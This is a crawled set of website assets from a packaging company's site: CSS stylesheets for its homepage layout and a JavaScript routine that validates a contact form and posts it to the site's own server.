#mesbook1_c dl.b1 dt, #mesbook1 dl.b1 dt { float:left; width:105px; overflow:hidden; }
#mesbook1_c dl.b1 dd, #mesbook1 dl.b1 dd { width:265px; float:right;}
#mesbook1_c #mesbook1_cBtns, #mesbook1 #mesbook1Btns{padding-bottom:10px;}
#mesbook1_c #mesbook1_cBtns input, #mesbook1 #mesbook1Btns input {margin-right:20px;}
/*rollup.css*/
#roll_top,#fall,#ct{position:relative;cursor:pointer;height:72px;width:26px}
#roll_top{background:url(../images/top.gif) no-repeat}
#fall{background:url(../images/top.gif) no-repeat 0 -80px}
#ct{background:url(../images/top.gif) no-repeat 0 -40px}
#roll{display:block;width:15px;margin-right:-618px;position:fixed;right:50%;top:80%;_margin-right:-618px;_position:absolute;_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight*0.8)); z-index:100;}

.ImTable *{padding:0px;margin:0px}
.ImTable{border-collapse:collapse;border:none;background:url(../images/bg.gif)}
.ImTable h2{font-size:14px;font-weight:bold;margin-top:5px}
.ImHeader{height:165px;background:url(../images/im_01.gif)}
.ImRow0{background:url(../images/ico_item1.gif) no-repeat;margin:10px 10px 0;height:24px;padding-left:2px;padding-top:4px; }
.ImRow1{background:url(../images/ico_item1.gif) no-repeat;margin:10px 10px 0;height:24px;padding-left:2px;padding-top:4px;}
a.im,a:hover.im{text-decoration:none;height:35px;color:#fff; font-size:14px;}
.ImFooter{height:197px;background:url(../images/im_04.gif) no-repeat; display:inline-block; width:150px;font-family:Arial,Helvetica,sans-serif;}
.ImFooter h5{font-size:14px;font-weight:normal; color:#F16E06;text-align:center;margin:10px 0 0;font-family:'Microsoft Yahei';}
.ImFooter p{font-size:20px;font-weight:bold;  color:#F16E06;text-align:center;margin:4px 0;}
.ImFooter h3{font-size: 14px;padding-top: 105px;text-align: center;width: 150px;color:#F16E06;}

/* -- 当前位置 -- */
.topadcs{width:100%; overflow:hidden; text-align:center;margin:0 auto; margin-bottom:0;}
.topadcs a img{ width:100%; height:auto; display:block;}
.topadcs a{display:block;margin:0 auto;}
.topadcs a.fullad{ height:400px;}

.plc,.plc2{ background:url(../images/logo_03.png) no-repeat 0 10px;height:20px;line-height:24px;padding:7px 8px 8px 20px; position:relative; color:#666; overflow:hidden; font-size:14px; border-bottom:1px solid #ececec; padding-bottom:8px; font-family:"Microsoft Yahei","微软雅黑";}
.plc span {color: #F26D04;
    font-size: 14px;
    font-weight: bold;display: inline;
    font-family: "Microsoft Yahei","微软雅黑";}
.plc i,.plc2 i,.plc a{ font-style:normal; font-size:14px; color:#666;}

em,i{ font-style:normal;}
.beianhao{float: left;width: 100%;height: 60px;line-height: 60px;}


--- FILE ---
content_type: text/css
request_url: http://www.racerpackage.com/statics/static/css/index.css
body_size: 4027
content:

@charset "utf-8";
/* CSS Document */
/*common*/
.mb10 { margin-bottom:10px;}
.ml10 { margin-left:10px;}
.bg { background:#FFF;}

/**/
.banners{height: 600px;}
.fullSlide {
	width:100%;
	position:relative;
	height:600px;
}
.fullSlide .bd {
	margin:0 auto;
	position:relative;
	z-index:0;
	overflow:hidden;
}
.fullSlide .bd ul {
	width:100% !important;
}
.fullSlide .bd li {
	width:100% !important;
	height:600px;
	overflow:hidden;
	text-align:center;
	 background-position:center top;
	 background-repeat:no-repeat;
}
.fullSlide .bd li a {
	display:block;
	height:600px;
}
.content  p{
	margin-bottom:10px;
	line-height:24px;
}
.fullSlide .hd {
	width:100%;
	position:absolute;
	z-index:1;
	bottom:25px;
	left:0;
	height:30px;
	line-height:30px;
}
.fullSlide .hd ul {
	text-align:center;
}
.fullSlide .hd ul li {
	cursor:pointer;
	display:inline-block;
	*display:inline;
	zoom:1;
	width:100px;
	height:8px;
	margin:1px;
	overflow:hidden;
	background:#EA620E;
	line-height:999px;
}
.fullSlide .hd ul .on {
	background:#392617;
}
.fullSlide .prev,.fullSlide .next {
	display:block;
	position:absolute;
	z-index:1;
	top:50%;
	margin-top:-30px;
	left:5%;
	z-index:1;
	width:40px;
	height:60px;
	cursor:pointer;
	filter:alpha(opacity=50);
	opacity:0.5;
	display:none;
	width:73px; 
	height:73px;
}
.fullSlide .prev
{
      background:url(../images/left1s.png) no-repeat;
  }
.fullSlide .next {
	left:auto;
	right:5%;
	background:url(../images/right1s.png) no-repeat;
}
/**/

.g_abt{background:url(../images/webg.jpg) no-repeat center 0;height:239px;padding-top: 110px;}
.g_abt dl{margin-left: 260px;}
.g_abt dt{float: right;margin-right: 40px;width: 247px;height: 151px;}
.g_abt dt img{width: 247px;height: 151px;display: block;}
.g_abt dd{float: left;width: 640px;padding-top: 20px;font-size: 14px;line-height: 30px;color: #666666;}
.g_abt dd a{color: #eb3d00;}

.g_cpfl{height: 1894px;}
.g_cpfl h2{background:url(../images/cptit.jpg) no-repeat;height: 112px;text-align: center;font-size: 30px;font-weight: bold;color: #eb3d00;}
.g_cpfl h2 a{color: #eb3d00;background:url(../images/cptit2.jpg) no-repeat center top; height:50px; width:1200px; display:block;}
.g_cpfl h2 em{display: block;font-size: 18px;color: #666666;font-weight: normal;padding-top: 55px;}
.g_cpfl .m_cp1{height: 578px;position: relative;overflow: hidden;}
.g_cpfl .m_cp1 li{float: left;width: 300px;margin: 0 600px 20px 0;}
.g_cpfl .m_cp1 li img{ width:300px ; height:270px;}
.g_cpfl .m_cp1 .lastli{margin-right: 0;}
.g_cpfl .m_fl01{position: absolute;left:320px;top:0;width: 332px;height: 480px;background:url(../images/flbg1.jpg) no-repeat;padding: 80px 166px 0 60px;}
.g_cpfl .m_fl03{background:url(../images/flbg3.jpg) no-repeat;}
.g_cpfl .m_fl02{background:url(../images/flbg2.jpg) no-repeat;}
.g_cpfl .m_fl01 h3{background:url(../images/flline.jpg) no-repeat 0 0;padding-top: 20px;font-size: 32px;color: #eb3d00; padding-left: 130px;position: relative; height: 100px;}
.g_cpfl .m_fl01 h3 a{color: #eb3d00;}
.g_cpfl .m_fl01 h3 b{position: absolute;left:0;top:20px;font-size: 56px;letter-spacing: -4px; color: #999999;font-weight: normal;}
.g_cpfl .m_fl01 h3 em{display: block;font-size: 18px;text-transform: uppercase;color: #999999;font-weight: normal;}
.g_cpfl .m_fl01 h4{width: 330px;height: 48px;font-weight: normal;padding: 15px 0 0 0;text-align: center;font-size: 22px;color: #fff; background: #eb3d00;margin-bottom: 15px;}
.g_cpfl .m_fl01 h4 em{display: block;font-size: 12px;color: #fff;text-transform: uppercase;padding-top: 3px;}
.g_cpfl .m_fl01 p{font-size: 14px;line-height: 26px;color: #666666;height: 130px;overflow: hidden;margin-bottom: 30px;}
.g_cpfl .m_fl01 span a{display: block;width: 105px;height: 28px;line-height: 28px;border: 1px solid #eb3d00;text-align: center;font-size: 14px;color: #eb3d00;}
.g_cpfl .m_fl03 h4{font-size: 20px;}

/* 包装热搜榜 */
.g_fl{background:url(../images/flbg.jpg) no-repeat center top;height: 440px;}
.g_fl h2{background:url(../images/fltit.jpg) no-repeat;height: 162px;text-align: center;font-size: 30px;font-weight: bold;color: #eb3d00;}
.g_fl h2 a{color: #eb3d00}
.g_fl h2 em{display: block;font-size: 18px;color: #666666;font-weight: normal;padding-top: 5px;}
.g_fl .m_fl{margin-left: 72px;}
.g_fl .m_fl ul{float: left;width: 220px;margin-right: 82px;}
.g_fl .m_fl .lastul{margin-right: 0;}
.g_fl .m_fl li{height: 28px;line-height: 28px;font-size: 14px;overflow: hidden;color: #666666;}
.g_fl .m_fl li a{color: #666}

/* 问题 */
.g_wt{background:url(../images/wtbg.jpg) no-repeat center top;height: 780px;}
.g_wt .m_wt{padding: 110px 0 0 620px;}
.g_wt .m_wt h2{background:url(../images/wtline.jpg) no-repeat 0 bottom;height: 84px;font-size: 30px;line-height: 34px;color: #555555;font-weight: normal;margin-bottom: 12px;}
.g_wt .m_wt h3{font-weight: normal;font-size: 20px;color: #555555;height: 115px;}
.g_wt .m_wt h3 b{font-size: 32px;color: #eb3d00;display: block;}
.g_wt .m_wt li{height: 77px;font-size: 14px;color: #666666;}
.g_wt .m_wt li b{display: block;background:url(../images/dian.jpg) no-repeat 0 9px;height: 24px;line-height: 24px;padding-left: 22px;font-size: 18px;color: #eb3d00;margin-bottom: 7px;}

.g_xban{background:url(../images/xban.jpg) no-repeat center top;height: 198px;}

/* 给你选择金艺包装的五大理由 */
.g_ys{margin-top: 45px;height: 1505px;}
.g_ys h2{background:url(../images/ystit.jpg) no-repeat;height: 57px;padding-top: 45px; text-align: center;font-size: 18px;font-weight: normal;color: #666666;background-size:100%;}
.g_ys dl{height: 250px;margin-bottom: 20px;background: #f6f6f6}
.g_ys dt{float: left;width:600px;height: 250px; }
.g_ys dt img{width:600px;height: 250px;display: block;}
.g_ys dd{float: left;padding: 24px 48px 0 66px;width: 478px;}
.g_ys h3{margin-bottom: 15px;height: 46px;line-height: 46px;padding-left: 40px;font-size: 20px;font-weight: bold;color: #eb3d00;}
.g_ys p{font-size: 14px;line-height: 22px;color: #666666;height: 88px;overflow: hidden;margin-bottom: 10px;}
.g_ys span a{display: block;width: 108px;height: 32px;line-height: 32px;background: #eb3d00;text-align: center;font-size: 14px;font-weight: bold;color: #fff;}
.g_ys .ys1 h3{background:url(../images/ystit1.jpg) no-repeat;}
.g_ys .ys2 h3{background:url(../images/ystit2.jpg) no-repeat;}
.g_ys .ys3 h3{background:url(../images/ystit3.jpg) no-repeat;}
.g_ys .ys4 h3{background:url(../images/ystit4.jpg) no-repeat;}
.g_ys .ys5 h3{background:url(../images/ystit5.jpg) no-repeat;}

.g_kf{padding-top: 64px;height: 570px;background: #f6f6f6;}
.g_kf .f_pr{ position:relative;}
.g_kf h2{background:url(../images/kftit.jpg) no-repeat;height: 112px;text-align: center;font-size: 30px;font-weight: bold;color: #eb3d00;}
.g_kf h2 a{color: #eb3d00}
.g_kf h2 em{display: block;font-size: 18px;color: #666666;font-weight: normal;padding-top: 5px;}
.g_kf .m_kf{margin-left: 66px;}
.g_kf .m_kf dl{float: left;width: 321px;height: 375px;background: #fefefe;margin-right: 20px;padding: 8px;}
.g_kf .m_kf dt{width: 322px;height: 164px;}
.g_kf .m_kf dt img{width: 322px;height: 164px;display: block;}
.g_kf .m_kf dd{background: #f6f6f6;padding: 20px 20px 0;height: 192px;}
.g_kf .m_kf h3{height: 28px;line-height: 28px;overflow: hidden;font-size: 14px;font-weight: bold;color: #eb3d00;}
.g_kf .m_kf h3 a{color: #eb3d00; width:280px; height:28px; display:block;text-overflow:ellipsis; white-space:nowrap; overflow:hidden;}
.g_kf .m_kf p{font-size: 14px;line-height: 22px;height: 88px;overflow: hidden;color: #666666;}
.g_kf .m_kf span a{display: block;width: 105px;height: 28px;line-height: 28px;border: 1px solid #eb3d00;text-align: center;font-size: 14px;color: #eb3d00;margin-top: 20px;}
.g_kf .u_ljt,.g_kf .u_rjt{ width:40px; height:80px; position: absolute; cursor:pointer;  display:block;}
.g_kf .u_ljt{left:0;top:274px;}
.g_kf .u_rjt{right:0;top:274px;}
.g_kf .u_ljt a{ background: url(../images/jt.jpg) no-repeat; width:40px; height:80px; display:block;}
.g_kf .u_rjt a{ background: url(../images/jt.jpg) no-repeat right 0; width:40px; height:80px; display:block;}


/*合作*/
.g_hz{ height: 312px; background: #f6f6f6;}
.g_hz h2{background:url(../images/hztit.jpg) no-repeat;height: 112px;text-align: center;font-size: 30px;font-weight: bold;color: #eb3d00;}
.g_hz h2 a{color: #eb3d00;background:url(../images/hztit2.jpg) no-repeat center top ; height:52px ; width:1200px; display:block;}
.g_hz h2 em{display: block;font-size: 18px;color: #666666;font-weight: normal;padding-top: 57px;}
.g_hz .m_kfc{ width:1130px;padding-left: 70px; overflow:hidden; }
.g_hz .m_kfc .u_lst1 li{ width:194px; float:left; margin-right:19px; }
.g_hz .m_kfc .u_lst1 .lastli{ margin-right:0;}
.g_hz .m_kfc .u_lst1 li img{ width:194px; height:104px;border: 1px solid #dedede;display: block;}
.g_hz .m_kfc .u_lst1 span{ width:194px; display:block;  height:36px; line-height:36px; overflow:hidden; text-align:center; color:#6c6b6b; cursor: pointer;font-size: 14px; }
.g_hz .m_kfc .u_lst1 a:hover{text-decoration: none;}
.g_hz .u_ljt,.g_hz .u_rjt{ width:20px; height:80px; position: absolute; cursor:pointer;  display:block;}
.g_hz .u_ljt{left:0;top:144px;}
.g_hz .u_rjt{right:0;top:144px;}
.g_hz .u_ljt a{ background: url(../images/jt2.png) no-repeat; width:20px; height:80px; display:block;}
.g_hz .u_rjt a{ background: url(../images/jt2.png) no-repeat right 0; width:20px; height:80px; display:block;}

/* 定制流程 */
.g_lc{background:url(../images/lcbg.jpg) no-repeat center top; height: 414px; padding-top: 66px;}
.g_lc h2{background:url(../images/lctit.jpg) no-repeat;height: 88px;text-align: center;font-size: 30px;font-weight: bold;color: #eb3d00;}
.g_lc h2 a{color: #eb3d00}
.g_lc h2 em{display: block;font-size: 18px;color: #666666;font-weight: normal;padding-top: 5px;}
.g_lc ul{height: 250px;}
.g_lc li{float: left;width: 127px;font-size: 14px;color: #666666;padding-top: 170px;text-align: center;}
.g_lc li b{display: block;font-size: 16px;font-weight: bold;color: #eb3d00;margin-bottom: 6px;}
.g_lc li a{text-decoration: none;}
.g_lc .lastli{margin-right: 0;}
.g_lc .lc01{background:url(../images/lcico.jpg) no-repeat 0 0;margin-right: 50px;} 
.g_lc .lc01:hover{background:url(../images/lcico2.jpg) no-repeat 0 0} 
.g_lc .lc02{background:url(../images/lcico.jpg) no-repeat -178px 0;margin-right: 50px;} 
.g_lc .lc02:hover{background:url(../images/lcico2.jpg) no-repeat -178px 0} 
.g_lc .lc03{background:url(../images/lcico.jpg) no-repeat -356px 0;margin-right: 51px;} 
.g_lc .lc03:hover{background:url(../images/lcico2.jpg) no-repeat -356px 0} 
.g_lc .lc04{background:url(../images/lcico.jpg) no-repeat -534px 0;margin-right: 51px;} 
.g_lc .lc04:hover{background:url(../images/lcico2.jpg) no-repeat -534px 0} 
.g_lc .lc05{background:url(../images/lcico.jpg) no-repeat -712px 0;margin-right: 51px;} 
.g_lc .lc05:hover{background:url(../images/lcico2.jpg) no-repeat -712px 0}
.g_lc .lc06{background:url(../images/lcico.jpg) no-repeat -891px 0;margin-right: 51px;} 
.g_lc .lc06:hover{background:url(../images/lcico2.jpg) no-repeat -891px 0} 
.g_lc .lc07{background:url(../images/lcico.jpg) no-repeat -1072px 0;margin-right: 0;} 
.g_lc .lc07:hover{background:url(../images/lcico2.jpg) no-repeat -1072px 0} 
.g_lc .lctel{margin-left: 540px;font-size: 14px;color: #fff;}
.g_lc .lctel b{display: block;font-weight: normal;font-size: 24px;line-height: 20px;}

/* 风险承诺 */
.g_fx{height: 320px;}
.g_fx .content{background: #f6f6f6;height: 320px;}
.g_fx .fx01{padding: 40px 40px 0 40px;float: left;width: 315px;}
.g_fx .fx01 em{display: block;height: 30px;line-height: 30px;font-size: 16px;color: #eb3d00;font-weight: bold;}
.g_fx .fx01 p{margin-top: 7px;font-size: 14px;line-height: 22px;color: #666666;}
.g_fx .fx01 p b{font-weight: normal;color: #eb3d00;}
.g_fx .fx02{float: left;width:400px; }
.g_fx .fx02 img{width: 400px;height: 320px;display: block;}
.g_fx .fx03{padding: 40px 40px 0 40px;float: left;width: 325px;}
.g_fx .fx03 em{display: block;height: 30px;line-height: 30px;font-size: 16px;color: #eb3d00;font-weight: bold;}
.g_fx .fx03 p{margin-top: 7px;font-size: 14px;line-height: 22px;color: #666666;}
.g_fx .fx03 p b{font-weight: normal;color: #eb3d00;}

/* 新闻资讯 */
.g_news{padding-top: 58px;height: 640px;background: #f6f6f6;margin-top: 70px;}
.g_news h2{background:url(../images/newtit.jpg) no-repeat;height: 128px;text-align: center;font-size: 30px;font-weight: bold;color: #eb3d00;}
.g_news h2 a{color: #eb3d00}
.g_news h2 em{display: block;font-size: 18px;color: #666666;font-weight: normal;padding-top: 5px;}
.g_news .m_wd{float: left;width: 376px;margin-right: 20px;}
.g_news .m_wd h3{height: 44px;font-size: 24px;color: #333333;font-weight: normal;}
.g_news .m_wd h3 a{color: #333333;text-transform: none;}
.g_news .m_wd h3 em{font-size: 16px;color: #909090;text-transform: uppercase;}
.g_news .m_wd .wdimg{height: 174px;}
.g_news .m_wd .wdimg img{width: 340px;height: 156px;display: block;border: 1px solid #e7e7e7;padding: 8px;}
.g_news .wend{height: 226px;overflow: hidden;}
.g_news .m_wd dl{padding-top: 20px;height: 96px;border-bottom: 1px dashed #d3d3d3;}
.g_news .m_wd dt{ height:26px;  line-height:26px; margin-bottom: 10px; overflow: hidden;  font-size:14px; color:#333333;}
.g_news .m_wd dt a{ color:#333333;background:url(../images/wen.jpg) no-repeat;padding-left:44px; display: block;font-weight: bold;text-overflow:ellipsis; white-space:nowrap; overflow:hidden; width:314px;}
.g_news .m_wd dd{  font-size: 14px; padding-left:44px; background:url(../images/da.jpg) no-repeat; line-height:22px; color:#666666; height: 44px; overflow: hidden;}  
.g_news .m_news{float: left;width: 376px;margin-right: 28px;}
.g_news .news{height: 223px;overflow: hidden;margin-bottom: 25px;}
.g_news .newlst{height: 175px;overflow: hidden;}
.g_news .m_news h3{height: 38px;font-size: 24px;color: #333333;font-weight: normal;}
.g_news .m_news h3 a{color: #333333;text-transform: none;}
.g_news .m_news h3 em{font-size: 16px;color: #909090;text-transform: uppercase;}
.g_news .m_news li{height: 44px;line-height: 44px;border-bottom: 1px dashed #d3d3d3;padding-left: 24px;font-size: 14px;color: #6c6b6b;background:url(../images/dtico.jpg) no-repeat 0 18px;overflow: hidden;}
.g_news .m_news li a{color: #6c6b6b; width:266px; height:44px; display:block;text-overflow:ellipsis; white-space:nowrap; overflow:hidden;}

.m_ly{float: left;width: 396px;height: 452px;background: #eb3d00; }
.m_ly h3{background:url(../images/lytit.jpg) no-repeat;padding-left: 68px;height: 63px;line-height: 63px;font-size: 26px;font-weight: bold;color: #fff;margin-bottom: 20px;}
.m_ly h3 a{color: #fff;}
.p_ak ul li{margin-bottom:5px;margin-left: 26px;height: 36px;line-height: 36px;background: #fff;position: relative;width: 330px;}
.p_ak .li5{height: 60px;}
.p_ak label,.p_ak input,.p_ak textarea{float:left;display:inline-block;}
.p_ak label{width:75px;padding-left: 12px; color:#999999;line-height:36px;}
.test1 label{ color:#fff;}
.p_ak input{width:240px;height:36px;line-height:36px;background:none;border:none;font-size: 14px; color: #999999;}
.p_ak textarea{width:230px;height:48px;overflow:hidden;border:none;background:none; font-size: 14px; color: #999999; padding: 8px 0 0 0px; resize:none; line-height:24px;}
.p_ak span{position: absolute;right: -18px;top:10px; color:#fff;float:left;line-height:36px;font-weight:normal; font-size: 14px;}
.p_ak .test1{margin-top: 13px;height: 40px;line-height: 40px;background: #e26400;}
.p_ak .test1 input{width:156px;padding-left: 0px; background:none;border:none; height: 40px; font-size: 14px;color: #fff;}
.p_ak .s_btn{width:330px; margin-top: 14px; height:36px;overflow:hidden;_display:inline;+display:inline;}
.p_ak .s_btn input{border:none;width:154px;height:36px;cursor:pointer; }
.p_ak .s_btn .s_m{    display: inline-block;
    width: 154px;
    height: 36px;
    margin-right: 6px;
    background: #fff;
    border-radius: 20px;
    color: #eb3d00;}
.p_ak .s_btn .t_i{display: inline-block;
    width: 154px;
    height: 36px;
    background: #fff;
    margin-right: 0;
    border-radius: 20px;
    color: #eb3d00;}

/* 走进 */
.g_zj{height: 870px;padding-top: 63px;}
.g_zj h2{background:url(../images/zjtit.jpg) no-repeat;height: 118px;text-align: center;font-size: 30px;font-weight: bold;color: #eb3d00;}
.g_zj h2 a{color: #eb3d00}
.g_zj h2 em{display: block;font-size: 18px;color: #666666;font-weight: normal;padding-top: 5px;}
.g_zj .u_dlst1{height:344px;background: #f6f6f6; clear: both;margin-bottom: 50px;}
.g_zj .u_dlst1 dt{width:494px; float: left;}
.g_zj .u_dlst1 dt img{ width: 494px; height: 344px;display: block; }
.g_zj .u_dlst1 dd{float: left; padding: 50px 45px 0; width: 616px}
.g_zj .u_dlst1 h3{height: 28px;line-height: 28px;overflow: hidden;font-size: 18px;font-weight: bold;color: #eb3d00;margin-bottom: 22px;}
.g_zj .u_dlst1 h3 a{color: #eb3d00;}
.g_zj .u_dlst1 p{font-size: 14px;line-height: 24px;height: 120px;overflow: hidden;color: #666666;}
.g_zj .u_dlst1 span a{display: block;width: 105px;height: 28px;line-height: 28px;border: 1px solid #eb3d00;text-align: center;font-size: 14px;color: #eb3d00;margin-top: 40px;}
.m_zsc h3{height: 38px;line-height: 38px;margin-bottom: 38px;background:url(../images/xctit.jpg) no-repeat;padding-left: 360px;font-weight: normal;}
.m_zsc h3 a{display: block;float: left;width: 150px;height: 38px;line-height: 38px;text-align: center;font-size: 18px;color: #fff;background:url(../images/xctab1.jpg) no-repeat;margin-right: 10px;text-decoration: none;}
.m_zsc h3 a:hover,.m_zsc .cur{    background: #c43300;border-radius: 20px;}

.m_zsc .u_lst1{ width:1200px; overflow:hidden;  }
.m_zsc .u_lst1 li{position: relative; width:283px; float:left; margin-right:20px; }
.m_zsc .u_lst1 .lastli{ margin-right:0;}
.m_zsc .u_lst1 li img{ width:271px; height:172px;display: block;padding: 6px;border: 1px solid #e7e7e7;}
.m_zsc .u_lst1 li a{text-decoration: none;}
.m_zsc .u_lst1 li em{text-align: center; width:283px;line-height: 46px; height:46px;font-size: 14px;color: #666666;display: block;}
.m_zsc .u_lst1 li:nth-child(4) {
    margin-right: 0;
}
/* 友情链接 */
.g_link{height: 76px;padding-top: 22px;float: left;width: 100%;background: #222222;}
.g_link h2{float: left; width: 180px;}
.g_link span{display: block;float: right;width: 168px; font-size: 14px;font-weight: bold;line-height:30px;}
.g_link span a{color: #eb3d00;}
.link_c{line-height:30px; overflow:hidden;float: left;width: 850px; font-size: 14px;}
.link_c a{ white-space:nowrap; padding:0 14px; height: 30px; line-height:30px; color:#666666;display: inline-block;}

#imgVali{ width:86px; height:39px;}

.g_key{ margin-top: -28px; height:40px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.racerpackage.com/statics/static/js/apply.js
body_size: 1098
content:

//首页发送留言
function IndexsendApply(src) {
    var stxtContact = $j("txtContact").val();
    var stxtMobileNo = $j("txtTel").val();
    var stxtName = $j("txtName").val();//公司名称
    var stxtEmail = $j("txtEmail").val();
    var stxtContent = $j("txtCmtContent").val();
    var verCode = $j("txtVerCode").val();
    var err = "";

    var reg = /^\s*$/;
    var con = "";

    if (reg.test(stxtName)) {
        err += "<p>公司名称不可为空</p>";
    } else {con += "公司名称：" + stxtName + "；  "; }
    if (reg.test(stxtContact)) {
        err += "<p>联系人不可为空</p>";
    }

    var partten = /(^(([0\+]\d{2,3}-)?(0\d{2,3})-)(\d{7,8})(-(\d{3,}))?$)|(^1[3,5,8]\d{9}$)/    //座机或手机
    //var partten = /(^(([0\+]\d{2,3}-)?(0\d{2,3})-)(\d{7,8})(-(\d{3,}))?$)|(^0{0,1}1[3|5|8][0-9]{9}$)/
    //var partten = /^1[3,5,8]\d{9}$/;    //手机
    if (reg.test(stxtMobileNo)) {
        err += "<p>电话不可为空</p>";
    } else if (stxtMobileNo.length > 0) {
        if (!partten.test(stxtMobileNo)) {
            err += "<p>电话格式错误</p>";
        }
    }
    var PTN_EMAIL = /\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/;
    if (reg.test(stxtEmail)) {
        //err += "<p>电子邮箱不可为空</p>";
    } else if (!PTN_EMAIL.test(stxtEmail)) {
        err += "<p>电子邮箱格式错误</p>";
    }
    if (!reg.test(stxtContent)) {
        con += "需求描述：" + stxtContent ;
    }

    if (verCode == undefined || verCode.length == 0) {
        err += "<p>请输入验证码</p>";
    }
    if (err.length > 0) {

        $a(err);

        return;
    }
    showProc(src);
    $.post("/ajax.ashx?action=IndexAddLeaveword&t=" + Math.random(), {
        atitle: "首页留言",
        contact: stxtContact,
        mobileno: stxtMobileNo,
        email: stxtEmail,
        content: con,
        verCode: verCode

    }, function (msg) {
        var sta = gav(msg, "state");
        var sMsg = gav(msg, "msg");
        if (sta == "1") {
            $a(sMsg, 1);
            emptyText('tbCmtsl');
        } else {
            $a(sMsg);
        }
        showProc(src, false);
    });

}
//清除
function emptyText(cntrId) {
    var jTxts;
    if (cntrId == null) {
        jTxts = $("body").find("input[type=text]");
    } else {
        jTxts = $j(cntrId).find("input[type=text]");
    }
    var jTxtss;
    if (cntrId == null) {
        jTxtss = $("body").find("input[type=password]");
    } else {
        jTxtss = $j(cntrId).find("input[type=password]");
    }
    jTxts.each(function () {
        $(this).attr("value", "");
        // $(this).attr("value", this.defaultValue);
    });
    jTxtss.each(function () {
        $(this).attr("value", "");
        // $(this).attr("value", this.defaultValue);
    });
    if (cntrId == null)
        jTxts = $("body").find("textarea");
    else
        jTxts = $j(cntrId).find("textarea");
    jTxts.each(function () {
        $(this).attr("value", "");
        // $(this).attr("value", this.defaultValue);
    });
}
